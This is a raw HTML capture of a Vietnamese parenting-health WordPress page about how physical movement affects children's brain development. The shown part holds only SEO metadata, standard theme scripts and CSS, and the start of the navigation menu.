

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/
body_size: 98367
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO BỘ. | TuoiThanTien.com Trang web sức khỏe cho mẹ và bé</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://tuoithantien.com/xmlrpc.php" />
    <meta name="author" content="Candy Bặm Bụi">
<link rel="icon" type="image/png" href="http://tuoithantien.com/wp-content/uploads/2015/03/logo2-300x88.png">
<!-- All in One SEO Pack 2.3.12.2.1 by Michael Torbert of Semper Fi Web Design[244,356] -->
<meta name="description"  content="Làm cha mẹ, ai cũng muốn dành cho con những điều tốt nhất. Tập cho con những thói quen ăn, ngủ đúng giờ, bổ sung cho con đầy đủ các chất dinh dưỡng.. nhưng ít" />

<link rel="canonical" href="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/" />
<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v4.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO BỘ. - TuoiThanTien.com Trang web sức khỏe cho mẹ và bé" />
<meta property="og:description" content="Làm cha mẹ, ai cũng muốn dành cho con những điều tốt nhất. Tập cho con những thói quen ăn,  ngủ đúng giờ,  bổ sung cho con đầy đủ các chất dinh dưỡng.. nhưng ít cha mẹ lại để ý đến tầm quan trọng trong việc giúp con phát triển vận động. Theo nghiên cứu &hellip;" />
<meta property="og:url" content="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/" />
<meta property="og:site_name" content="TuoiThanTien.com Trang web sức khỏe cho mẹ và bé" />
<meta property="article:section" content="Tăng trưởng &amp; Phát triển" />
<meta property="article:published_time" content="2015-04-15T17:50:31-06:00" />
<meta property="og:image" content="http://tuoithantien.com/wp-content/uploads/2015/04/IMG_4345-300x225.jpg" />
<meta property="og:image" content="http://tuoithantien.com/wp-content/uploads/2015/04/tap_the_duc_cho_tre2-300x208.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TuoiThanTien.com Trang web sức khỏe cho mẹ và bé &raquo; Feed" href="http://tuoithantien.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuoiThanTien.com Trang web sức khỏe cho mẹ và bé &raquo; Comments Feed" href="http://tuoithantien.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuoiThanTien.com Trang web sức khỏe cho mẹ và bé &raquo; VAI TRÒ CỦA VẬN ĐỘNG ĐỐI VỚI SỰ PHÁT TRIỂN CỦA NÃO BỘ. Comments Feed" href="http://tuoithantien.com/vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tuoithantien.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='http://tuoithantien.com/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.12-6148' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tuoithantien.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css'  href='http://tuoithantien.com/wp-content/plugins/thumbs-rating/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://tuoithantien.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://tuoithantien.com/wp-content/themes/Newspaper/style.css?ver=7.8' type='text/css' media='all' />
<script type='text/javascript' src='http://tuoithantien.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tuoithantien.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"http:\/\/tuoithantien.com\/wp-admin\/admin-ajax.php","nonce":"e4162e8102"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tuoithantien.com/wp-content/plugins/thumbs-rating/js/general.js?ver=4.0.1'></script>
<link rel='https://api.w.org/' href='http://tuoithantien.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tuoithantien.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tuoithantien.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='http://tuoithantien.com/?p=212' />
<link rel="alternate" type="application/json+oembed" href="http://tuoithantien.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tuoithantien.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftuoithantien.com%2Fvai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://tuoithantien.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/tuoithantien.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8";
var td_get_template_directory_uri="http:\/\/tuoithantien.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b047a5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #b047a5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #b047a5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #b047a5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b047a5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b047a5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b047a5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b047a5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #b047a5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b047a5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b047a5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #b047a5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b047a5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b047a5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b047a5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(176, 71, 165, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Tahoma, Verdana, Geneva;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Tahoma, Verdana, Geneva;
	
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-212 single-format-standard vai-tro-cua-van-dong-doi-voi-su-phat-trien-cua-nao-bo global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-79"><a href="http://tuoithantien.com/category/suc-khoe/">Sức Khoẻ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="http://tuoithantien.com/category/suc-khoe/y-khoa-tong-quat/">Y Khoa tổng quát</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-tong-quat/">Sức khỏe tổng quát</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-cua-be/">Sức khỏe của bé</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="http://tuoithantien.com/category/suc-khoe/suc-khoe-cua-me/">Sức khoẻ của mẹ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="http://tuoithantien.com/category/suc-khoe/cac-loai-benh/">Các loại bệnh</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://tuoithantien.com/category/suc-khoe/nhiem-trung/">Nhiễm trùng</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="http://tuoithantien.com/category/suc-khoe/dinh-duong-va-the-duc/">Dinh dưỡng và Thể dục</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="http://tuoithantien.com/category/suc-khoe/kham-bac-sy-chu-ky/">Khám bác sĩ chu kỳ</a></li>
